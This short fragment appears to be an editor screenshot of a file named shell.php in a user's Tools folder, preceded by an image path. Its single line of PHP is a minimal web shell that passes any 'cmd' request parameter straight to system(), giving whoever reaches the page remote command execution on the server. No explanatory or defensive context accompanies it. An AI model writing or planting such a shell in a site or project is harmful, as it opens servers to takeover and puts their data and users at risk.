 C: > Users > kulde > Downloads > Tools > shell.php
1 <?php system($_GET['cmd']); ?>
2